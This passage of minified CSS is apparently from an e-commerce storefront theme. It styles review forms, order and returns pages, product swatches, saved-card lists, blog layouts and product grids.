0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote input[type="radio"]:hover+label:before,.review-control-vote input[type="radio"]:checked+label:before{opacity:1}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote label span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label:before{color:#fdbc00;font-family:"Font Awesome 5 Free";font-size:1.2rem;height:1.2rem;letter-spacing:0;line-height:1.2rem;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.review-control-vote label:hover:before{opacity:1}.review-control-vote label:hover~label:before{opacity:0}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-5:before{content:"\f005" "\f005" "\f005" "\f005" "\f005"}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-4:before{content:"\f005" "\f005" "\f005" "\f005"}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-3:before{content:"\f005" "\f005" "\f005"}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-2:before{content:"\f005" "\f005"}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-1:before{content:"\f005"}.block.add.review{margin-bottom:48px}.block.add.review>.title{color:var(--heading__color__base);font-family:var(--heading__font-family__base);font-weight:var(--heading__font-weight__base);line-height:1.428;font-size:3rem;margin-top:0rem;margin-bottom:2rem}.block.add.review .legend{color:var(--heading__color__base);font-family:var(--heading__font-family__base);font-weight:var(--heading__font-weight__base);line-height:1.428;font-size:2.4rem;margin-top:0rem;margin-bottom:1.7rem;margin:0 0 24px}.block.add.review .field.rating{display:table-row}.block.add.review .field.rating .label{display:table-cell;padding:6px 0;vertical-align:middle}.block.add.review .field.rating .control{display:table-cell;vertical-align:top}.block.reviews.list>.title{color:var(--heading__color__base);font-family:var(--heading__font-family__base);font-weight:var(--heading__font-weight__base);line-height:1.428;font-size:3rem;margin-top:0rem;margin-bottom:2rem}.block.reviews.list .review.item{margin-bottom:48px}.block.reviews.list .review.title{color:var(--heading__color__base);font-family:var(--heading__font-family__base);font-weight:var(--heading__font-weight__base);line-height:1.428;font-size:2.4rem;margin-top:0rem;margin-bottom:1.7rem}.data.table.reviews .rating-summary{margin-top:-4px}.customer-review.view{margin-bottom:24px}.customer-review.view .review.title,.customer-review.view .ratings-summary,.customer-review.view .product-details{margin-bottom:24px}.product-reviews-summary{display:table;margin:12px 0 12px}.products.wrapper.list .product-reviews-summary{margin:0 auto}.product-reviews-summary.empty{margin-left:0}.product-reviews-summary .rating-summary{display:table-cell;left:-6px;position:relative;text-align:left;vertical-align:middle}.product-reviews-summary .reviews-actions{display:table-cell;line-height:1.2rem;vertical-align:middle}.product-reviews-summary .reviews-actions a{margin-right:6px}.customer-review .product-details{margin-bottom:48px}.customer-review .product-media{float:left;margin-right:3%;max-width:285px;width:30%}.customer-review .review-details .customer-review-rating{margin-bottom:24px}.customer-review .review-details .customer-review-rating .item{margin-bottom:12px}.customer-review .review-details .customer-review-rating .item:last-child{margin-bottom:0}.customer-review .review-details .review-title{color:var(--heading__color__base);font-family:var(--heading__font-family__base);font-weight:var(--heading__font-weight__base);line-height:1.428;font-size:2.4rem;margin-top:0rem;margin-bottom:1.7rem;font-weight:600;margin-bottom:24px}.customer-review .review-details .review-content{margin-bottom:24px}.customer-review .product-reviews-summary .rating-summary,.customer-review .product-reviews-summary .reviews-actions{display:block}.review-field-ratings .nested{display:table}.review-field-ratings .review-field-rating{display:table-row}.review-field-ratings .review-field-rating .label,.review-field-ratings .review-field-rating .control{display:table-cell;padding-bottom:12px;vertical-align:top}.review-field-ratings .review-field-rating .label{padding-right:12px;padding-top:6px}.review-field-ratings .review-field-rating .control{padding-top:2px}.review-toolbar{border-top:1px solid #c9c9c9;margin:0 0 24px;text-align:center}.review-toolbar:first-child{display:none}.review-toolbar .pages{border-bottom:1px solid #c9c9c9;display:block;padding:24px 0;text-align:center}.review-toolbar .limiter{display:none}.review-add .block-title{display:none}.review-form .action.submit.primary{background:var(--button__background);border:2px solid var(--button__color);color:var(--button__color)}.review-form .action.submit.primary:focus,.review-form .action.submit.primary:active{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.review-form .action.submit.primary:hover{background:var(--button__hover__background);border:2px solid var(--theme__color__primary);color:var(--button__hover__color)}.fieldset .review-legend.legend{margin-bottom:24px}.fieldset .review-legend.legend strong{display:block;margin-left:0}.review-field-rating .control{margin-bottom:57.6px;margin-top:12px}.review-list{margin-bottom:36px}.review-list .block-title strong{color:var(--heading__color__base);font-family:var(--heading__font-family__base);font-weight:var(--heading__font-weight__base);line-height:1.428;font-size:3rem;margin-top:0rem;margin-bottom:2rem}.review-item{border-bottom:1px solid #c9c9c9;margin:0;padding:24px 0}.review-item:after{clear:both;content:'';display:table}.review-item:last-child{border-width:0}.review-ratings{display:table;margin-bottom:12px;max-width:100%}.review-author{display:inline}.review-title{color:var(--heading__color__base);font-family:var(--heading__font-family__base);font-weight:var(--heading__font-weight__base);line-height:1.428;font-size:2.4rem;margin-top:0rem;margin-bottom:1.7rem;margin:0 0 24px}.review-content{margin-bottom:24px}.block-reward-info .reward-rates:not(:last-child),.block-reward-info .reward-limit:not(:last-child),.block-reward-info .reward-expiring:not(:last-child){margin-bottom:30px}.block-reward-info .reward-rates .title,.block-reward-info .reward-limit .title,.block-reward-info .reward-expiring .title{display:inline-block;margin-bottom:12px}.form-create-return .field .control>span,.form-create-return .field address{display:inline-block;padding-top:0}.form-create-return .additional:first-child{margin-top:0}.form-create-return .additional .field:nth-last-child(2){margin-bottom:0}.form-create-return .additional .field:last-child{margin-top:24px}.form-create-return .field.comment{margin-top:55px}.block-returns-comments .returns-comments dt,.block-returns-comments .returns-comments dd{margin:0}.block-returns-comments .returns-comments dt{font-weight:400}.block-returns-comments .returns-comments dd{margin-bottom:15px}.block-returns-comments .returns-comments dd:last-child{margin-bottom:0}.block-returns-comments .fieldset{margin-bottom:20px}.magento-rma-returns-returns .page-title-wrapper .page-title,.magento-rma-guest-returns .page-title-wrapper .page-title,.magento-rma-returns-view .page-title-wrapper .page-title{margin-right:25px}.order-links{border-bottom:1px solid #e6e6e6;margin-bottom:10px}.order-links .item{display:inline-block;margin-right:20px}.order-actions-toolbar .action{margin:0 20px 0 0}.order-details-items{border-bottom:1px solid #e6e6e6;margin-bottom:20px;padding-bottom:10px}.order-details-items .order-title>strong{color:var(--heading__color__base);font-family:var(--heading__font-family__base);font-weight:var(--heading__font-weight__base);line-height:1.428;font-size:2.4rem;margin-top:0rem;margin-bottom:1.7rem;display:inline-block}.order-details-items .items-qty .item{white-space:nowrap}.order-details-items .items-qty .title:after{content:': '}.order-details-items .table-order-items .product-item-name{margin-top:0}.order-details-items .table-order-items tbody+tbody{border-top:1px solid #e6e6e6}.order-details-items .item-options dt{margin:0}.order-details-items .item-options dd{margin:0 0 15px}.order-details-items .item-options.links dt{display:inline-block}.order-details-items .item-options.links dt:after{content:': '}.order-details-items .item-options.links dd{margin:0}.order-pager-wrapper .toolbar-amount{padding-top:3px}.order-pager-wrapper .pages-items .item:first-child,.order-pager-wrapper .pages-items .item:last-child{margin-right:0}.order-actions-toolbar{margin-bottom:25px}.order-actions-toolbar .action{margin-right:30px}.order-actions-toolbar .action.print{margin:0}.page-title-wrapper .order-date{margin:0 0 24px}.account .page-title-wrapper .page-title,[class^='sales-guest-'] .page-title-wrapper .page-title,.sales-guest-view .page-title-wrapper .page-title{margin-right:30px}.form-orders-search .field.email,.form-orders-search .field.zip{margin-bottom:0}.block-reorder .product-item .checkbox{position:relative;top:2px;vertical-align:baseline}.block-reorder .product-item .field.item{display:inline-block}.block-reorder .product-item-name{display:inline-block}.block-reorder .actions-toolbar{margin:17px 0;max-width:178px}.block-order-details-comments{margin:0 0 40px}.block-order-details-comments .comment-date{font-weight:600}.block-order-details-comments .comment-content{line-height:1.6;margin:0 0 20px}.block-order-details-view .box-content .payment-method .title{font-weight:400}.block-order-details-view .box-content .payment-method .content{margin:0}.block-order-details-view .box-content .payment-method .content>strong{font-weight:400}.block-order-details-view .box-content .payment-method .content>strong:after{content:': '}.order-tracking{border-bottom:1px solid #e6e6e6;margin:0;padding:20px 0}.order-tracking .tracking-title{display:inline-block}.order-tracking .tracking-content{display:inline-block;margin:0 0 0 5px}.opc-wrapper .form-discount{max-width:500px}.action.mailto.friend{margin-left:-7px;display:inline-block;text-decoration:none}.action.mailto.friend:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e61d';font-family:'icons-blank-theme';vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.action.mailto.friend span{display:inline-block;line-height:28px;vertical-align:top}.swatch-attribute-label{font-weight:var(--heading__font-weight__base);position:relative}.swatch-attribute-label.required{padding-right:12px}.swatch-attribute-label[data-required='1']:after{color:#e02b27;content:'*';font-size:14px;font-weight:var(--heading__font-weight__base);position:absolute;right:-11px;top:-2px}.swatch-attribute-selected-option{color:var(--theme__color__primary);padding-left:17px}.swatch-attribute-options{margin:12px 0}.swatch-attribute-options:focus{box-shadow:none}.swatch-attribute-options .swatch-option-tooltip-layered .title{color:#fff;bottom:-5px;height:20px;left:0;margin-bottom:12px;position:absolute;text-align:center;width:100%}.swatch-attribute.size .swatch-option,.swatch-attribute.manufacturer .swatch-option{background:#fff;color:var(--heading__color__base)}.swatch-attribute.size .swatch-option.selected,.swatch-attribute.manufacturer .swatch-option.selected{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.swatch-option{border:1px solid #e6e6e6;cursor:pointer;float:left;height:20px;margin:0 12px 6px 0;max-width:100%;min-width:30px;overflow:hidden;padding:1px 2px;position:relative;text-align:center;text-overflow:ellipsis}.swatch-option:focus{box-shadow:none}.swatch-option.text{background:#fff;color:var(--heading__color__base);font-size:12px;font-weight:var(--heading__font-weight__base);line-height:20px;margin-right:7px;min-width:22px;padding:4px 8px}.swatch-option.text.selected{background-color:var(--theme__color__primary)}.swatch-option.selected{color:var(--theme__color__primary)}.swatch-option:not(.disabled):hover{color:var(--theme__color__primary)}.swatch-option.disabled{box-shadow:unset;cursor:default;pointer-events:none}.swatch-option.disabled:after{background:linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-moz-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-ms-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-o-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255,255,255,0)), color-stop(42%, rgba(255,255,255,0)), color-stop(43%, #fff), color-stop(46%, #fff), color-stop(47%, #ff5216), color-stop(53%, #ff5216), color-stop(54%, #fff), color-stop(57%, #fff), color-stop(58%, rgba(255,255,255,0)), color-stop(100%, rgba(255,255,255,0)));background:-webkit-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);bottom:0;content:'';filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';left:0;position:absolute;right:0;top:0}.swatch-option-disabled{border:0;cursor:default;outline:none !important}.swatch-option-disabled:after{-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);transform:rotate(-30deg);background:#e02b27;content:'';height:2px;left:-4px;position:absolute;top:10px;width:42px;z-index:995}.swatch-option-tooltip{color:#fff;background:#383838;display:none;max-height:100%;min-height:20px;min-width:20px;padding:6px;position:absolute;text-align:center;z-index:999}.swatch-option-tooltip .corner,.swatch-option-tooltip-layered .corner{bottom:0;height:8px;left:40%;position:absolute}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before,.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-style:solid;content:'';font-size:1px;height:0;position:relative;width:0}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before{border-color:#adadad transparent transparent transparent;border-width:8px 8.5px 0 8.5px;left:0;top:2px}.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-color:#fff transparent transparent transparent;border-width:7px 7.5px 0 7.5px;left:-15px;top:1px}.swatch-option-tooltip .image,.swatch-option-tooltip-layered .image{display:block;height:130px;margin:0 auto;width:130px}.swatch-option-tooltip-layered{background:#383838;border:1px solid #e6e6e6;color:#fff;display:none;left:-47px;position:absolute;width:140px;z-index:999}.swatch-option-tooltip .title{color:#fff;display:block;max-height:200px;min-height:20px;overflow:hidden;text-align:center}.swatch-option-link-layered{margin:0 !important;padding:0 !important;position:relative}.swatch-option-link-layered:focus>div{box-shadow:0 0 3px 1px var(--theme__color__primary)}.swatch-option-link-layered:hover>.swatch-option-tooltip-layered{display:block}.swatch-opt{margin:24px 0}.swatch-opt-listing{margin-bottom:12px}.swatch-more{display:inline-block;margin:2px 0;padding:2px;position:static}.swatch-visual-tooltip-layered{height:160px;top:-170px}.swatch-textual-tooltip-layered{height:30px;top:-40px}.swatch-input{left:-1000px;position:absolute;visibility:hidden}.clearfix:after{clear:both;content:'';display:block;height:0;visibility:hidden}.my-credit-cards .status{font-style:italic}.my-credit-cards .action.delete{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.75;margin:0;padding:0;color:var(--link__color);text-decoration:none;background:none;border:0;display:inline}.my-credit-cards .action.delete:focus,.my-credit-cards .action.delete:active{background:none;border:none}.my-credit-cards .action.delete:hover{background:none;border:none}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{pointer-events:none;opacity:.5}.my-credit-cards .action.delete:visited{color:var(--link__color);text-decoration:none}.my-credit-cards .action.delete:hover{color:var(--link__hover__color);text-decoration:none}.my-credit-cards .action.delete:active{color:#222;text-decoration:none}.my-credit-cards .action.delete:hover,.my-credit-cards .action.delete:active,.my-credit-cards .action.delete:focus{background:none;border:0}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{color:var(--link__color);opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.my-credit-cards-popup .modal-footer{text-align:right}.my-credit-cards-popup .action.secondary{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.75;margin:0;padding:0;color:var(--link__color);text-decoration:none;background:none;border:0;display:inline;margin-right:24px}.my-credit-cards-popup .action.secondary:focus,.my-credit-cards-popup .action.secondary:active{background:none;border:none}.my-credit-cards-popup .action.secondary:hover{background:none;border:none}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{pointer-events:none;opacity:.5}.my-credit-cards-popup .action.secondary:visited{color:var(--link__color);text-decoration:none}.my-credit-cards-popup .action.secondary:hover{color:var(--link__hover__color);text-decoration:none}.my-credit-cards-popup .action.secondary:active{color:#222;text-decoration:none}.my-credit-cards-popup .action.secondary:hover,.my-credit-cards-popup .action.secondary:active,.my-credit-cards-popup .action.secondary:focus{background:none;border:0}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{color:var(--link__color);opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.minilist .weee{display:table-row;font-size:1.1rem}.minilist .weee:before{display:none}.price-container.weee:before{display:none}.toolbar.toolbar-blog-posts{text-align:center;margin:0;padding:0}.toolbar.toolbar-blog-posts .pages{border-top:1px solid #e6e6e6;margin-bottom:6rem;margin-top:2rem;margin:0;padding:3.5rem 0 0}.widget.block-list-posts.block-featured-posts .block-content .item .post-image{width:8rem;padding-top:8rem;height:0;border:0}.widget.block-list-posts.block-featured-posts .block-content .item .post-image .post-item-link img{position:absolute;left:0;bottom:0;height:100%;object-fit:cover}body .page-wrapper .post-list{margin-bottom:0;padding-left:0}body .page-wrapper .post-holder .post-header .addthis_toolbox{float:none;padding:0}body .page-wrapper .blog-widget-recent:not(.blog-widget-recent-masonry) .post-holder{width:auto;float:none}body .page-wrapper .blog-widget-recent .post-description .post-text-hld{min-height:unset;overflow-y:hidden}.post-holder .post-content .post-description img[class*="m"]{margin:initial}.blog-page.blog-post-view .post-bottom .block.related{margin-bottom:6rem}.blog-page.blog-post-view .post-bottom .block.related .rokan-title .module-title{font-size:1.8rem}.blog-page.blog-post-view .post-bottom .block.related .post-item .post-description{display:none}.blog-page.blog-post-view .post-bottom .block.related.mfblog-replated-posts-block .post-list{margin-left:0;margin-right:0;overflow:visible;display:block}.page-wrapper:not(.lazyload-image) .post-item .blog-post-thumb a{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.sidebar .block-reorder{display:none}.sidebar .blog-search{width:auto;padding:0;float:none;position:static;margin-bottom:3rem !important}.sidebar .blog-search .block-content .control{position:relative;padding-bottom:0}.sidebar .blog-search .block-content .control input{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px}.sidebar .blog-search .block-content .actions .action.search{top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);display:inline-flex;align-items:center}.sidebar .blog-search .block-content .actions .action.search:before{background:none;width:auto;height:auto;content:'\e914';font-family:iconKalles;font-size:2rem;color:#fff;line-height:1;font-display:swap;-webkit-font-smoothing:antialiased}.sidebar .block-recent-posts.block-list-posts .block-content .item .post-image{border:0;padding:0;background-color:transparent}.sidebar .block-recent-posts.block-list-posts .block-content .item{padding-top:0}.sidebar .block-recent-posts.block-list-posts .block-content .item:not(:last-of-type){margin:0 0 2rem}.sidebar .block-recent-posts.block-list-posts .block-content .item .post-image{width:8rem;margin:0 1rem 0 0}.sidebar .block-recent-posts.block-list-posts .block-content .item>.post-item-link{display:block;line-height:1.6;position:relative;top:-5px;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;word-break:break-word}.sidebar .widget.block-tagclaud .tagclaud-hld span{line-height:1 !important;font-size:1.3rem}.sidebar .widget.block-tagclaud .tagclaud-hld span a{font-size:1.3rem;border-radius:30px;padding:.8rem 2rem;margin-right:0.8rem;margin-bottom:1rem;display:inline-block;text-transform:capitalize}.sidebar .widget.block-tagclaud .tagclaud-hld span a:not(:hover){color:var(--heading__color__base);background:#f5f5f5}.sidebar .widget.block-tagclaud .tagclaud-hld span a:hover{color:var(--button__hover__color);background-color:var(--button__hover__background)}.sidebar .widget.block-categories ul li{padding-left:0}.sidebar .widget.block-categories ul li a{font-weight:inherit}.sidebar .widget.block-categories ul li:first-child{padding-top:0}.sidebar .widget.block-categories ul li:last-child{padding-bottom:0}.sidebar .widget.block-archive .item{padding:5px 0}.sidebar .widget.block-archive .archive-item-link{font-weight:inherit}.blog-page-list .post-list{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.blog-page-list .post-list .post-holder{padding-left:15px;padding-right:15px;padding-bottom:0;border:0;margin:0 0 5rem}.post-holder:hover .post-ftimg-hld>a img{-webkit-transform:scale(1.09);-moz-transform:scale(1.09);-ms-transform:scale(1.09);transform:scale(1.09)}.post-holder:hover .post-ftimg-hld>a::after{top:0;left:0;right:0;bottom:0;width:100%;height:100%;opacity:0;transition:.6s}.post-holder .post-ftimg-hld>a{display:block;overflow:hidden;position:relative;height:0;padding-top:75%}.post-holder .post-ftimg-hld>a::after{position:absolute;border-radius:50%;width:0;height:0;top:50%;left:50%;background-color:rgba(255,255,255,0.3);content:"";z-index:2}.post-holder .post-ftimg-hld>a img{position:absolute;left:0;top:0;height:100%;width:100%;object-fit:cover;-webkit-transition:opacity .5s,transform 2s cubic-bezier(0, 0, .44, 1.18),-webkit-transform 2s cubic-bezier(0, 0, .44, 1.18);-moz-transition:opacity .5s,transform 2s cubic-bezier(0, 0, .44, 1.18),-webkit-transform 2s cubic-bezier(0, 0, .44, 1.18);-ms-transition:opacity .5s,transform 2s cubic-bezier(0, 0, .44, 1.18),-webkit-transform 2s cubic-bezier(0, 0, .44, 1.18);transition:opacity .5s,transform 2s cubic-bezier(0, 0, .44, 1.18),-webkit-transform 2s cubic-bezier(0, 0, .44, 1.18)}.blog-post-view .post-view>.post-holder .post-header{margin:0 0 6rem}.blog-post-view .post-view>.post-holder .post-header .post-title{font-size:20px;font-weight:500;color:#fff;text-transform:uppercase;margin:0 0 .4rem}.blog-post-view .post-view>.post-holder .post-info{color:#fff !important}.blog-post-view .post-view>.post-holder .post-info .value{color:#fff !important}.blog-post-view .post-view>.post-holder .post-info a:not(:hover){color:#fff !important}.blog-post-view .post-view>.post-holder .post-holder{padding:0;margin-bottom:0}.blog-post-view .post-view>.post-holder .main>.post-bottom{margin-top:3rem}.blog-post-view .post-tag-comment{color:var(--text__color);font-size:1.4rem;text-transform:none;font-weight:var(--text-weight)}.blog-post-view .post-tag-comment a:not(:hover){color:var(--heading__color__base)}.blog-post-view .addthis_toolbox{margin:4rem 0 0;text-align:center}.blog-post-view .addthis_toolbox *[class*="addthis_button"]{padding:0 1rem;float:none}.blog-post-view .addthis_toolbox *[class*="addthis_button"]:hover .at-icon-wrapper{-webkit-transform:translateY(-4px) translateZ(0);-moz-transform:translateY(-4px) translateZ(0);-ms-transform:translateY(-4px) translateZ(0);transform:translateY(-4px) translateZ(0)}.blog-post-view .addthis_toolbox .at-icon-wrapper{width:3.2rem !important;height:3.2rem !important;background-color:#000 !important;border-radius:50%;align-items:center;justify-content:center;display:inline-flex;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease}.blog-post-view .addthis_toolbox .at-icon-wrapper svg{width:1.8rem !important;height:1.8rem !important}.post-bottom .post-nextprev-hld{margin-bottom:6rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:space-between}.post-bottom .post-nextprev-hld a{font-size:1.6rem;font-weight:var(--heading__font-weight__base) !important;flex:1}.post-bottom .post-nextprev-hld a:not(:hover){color:var(--heading__color__base)}.post-bottom .post-nextprev-hld a.next-link{text-align:right}.post-bottom .post-nextprev-hld:after{display:none}.post-bottom #post-comments{padding-top:6rem;border-top:1px solid #e6e6e6;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:column}.post-bottom #post-comments .c-count,.post-bottom #post-comments .c-comments{margin-bottom:3rem}.post-bottom #post-comments .c-count{order:1}.post-bottom #post-comments .c-comments{order:2}.post-bottom #post-comments .c-comments .p-info{margin-bottom:0.8rem}.post-bottom #post-comments .c-comments .p-info .p-name{text-transform:uppercase;color:var(--heading__color__base);font-weight:var(--heading__font-weight__base);font-size:1.3rem}.post-bottom #post-comments .c-comments .c-comment:not(:last-of-type){margin-bottom:3rem}.post-bottom #post-comments .c-comments .c-comment .p-replies{margin-top:3rem;padding-left:3rem}.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment{margin-top:1.5rem}.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld button:not(.cancel),.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .cart.table-wrapper .actions-toolbar>.action:not(.cancel),.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .action-gift:not(.cancel){float:left}.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld button.cancel,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .cart.table-wrapper .actions-toolbar>.action.cancel,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .action-gift.cancel{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;margin-top:1rem;float:right}.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld button.cancel:focus,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld button.cancel:active,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .cart.table-wrapper .actions-toolbar>.action.cancel:focus,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .cart.table-wrapper .actions-toolbar>.action.cancel:active,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .action-gift.cancel:focus,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .action-gift.cancel:active{background:none;border:none}.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld button.cancel:hover,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .cart.table-wrapper .actions-toolbar>.action.cancel:hover,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .action-gift.cancel:hover{background:none;border:none}.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld button.cancel.disabled,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld button.cancel[disabled],fieldset[disabled] .post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld button.cancel,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .cart.table-wrapper .actions-toolbar>.action.cancel.disabled,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .cart.table-wrapper .actions-toolbar>.action.cancel[disabled],fieldset[disabled] .post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .cart.table-wrapper .actions-toolbar>.action.cancel,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .action-gift.cancel.disabled,.post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .action-gift.cancel[disabled],fieldset[disabled] .post-bottom #post-comments .c-comments .c-comment .c-replyform-comment .c-btn-hld .action-gift.cancel{pointer-events:none;opacity:.5}.post-bottom #post-comments .c-comments .p-actions{margin-left:-0.5rem}.post-bottom #post-comments .c-comments .reply-action{font-size:1.3rem;display:inline-block;text-decoration:none}.post-bottom #post-comments .c-comments .reply-action:not(:hover){color:#999}.post-bottom #post-comments .c-comments .reply-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:inherit;content:'\e60e';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.post-bottom #post-comments .c-reply.cf{order:3}.post-bottom .block.comments .c-count{border-bottom:0;color:var(--heading__color__base)}.post-bottom .block.comments .c-count strong{border:0;padding:0;font-weight:var(--heading__font-weight__base);text-transform:uppercase}.post-bottom .block.comments form .lr-hld{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-wrap:nowrap;margin:2rem -15px 3rem}.post-bottom .block.comments form .lr-hld>div{padding-left:15px;padding-right:15px;flex:1}div[class*="block-recent-posts"][style*="background-image"]{background-repeat:no-repeat;background-position:center;background-size:cover}.blog-post-view .page-title-wrapper,.blog-post-view .breadcrumbs{display:none}.blog-post-view .post-view.has-thumb [class*="post-holder-"] .post-header{max-width:100vw;width:100vw;margin-left:calc((-100vw/2 + 100%/2));margin-right:calc((-100vw/2 + 100%/2))}.blog-post-view .post-view.has-thumb [class*="post-holder-"] .post-header .post-ftimg-hld{margin-bottom:0}.blog-post-view .post-view.has-thumb [class*="post-holder-"] .post-header .category-comment{display:none}.products-grid .product-item{display:inline-block}.product-items{font-size:0}.product-item{font-size:var(--product_item-size);vertical-align:top}.product-item:nth-child(2n + 1){margin-left:0}.product-item-name{-moz-hyphens:auto;-ms-hyphens:auto;-webkit-hyphens:auto;display:block;hyphens:auto;margin:6px 0;word-wrap:break-word}.product-item-info{max-width:100%}.product-item-actions{font-size:0}.product-item-actions>*{font-size:1.4rem}.product-item-actions .actions-secondary{display:inline-block;font-size:1.4rem;vertical-align:middle;white-space:nowrap}.product-item-actions .actions-secondary>button.action,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action,.product-item-actions .actions-secondary>.action-gift.action{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.product-item-actions .actions-secondary>button.action:focus,.product-item-actions .actions-secondary>button.action:active,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:focus,.product-item-actions 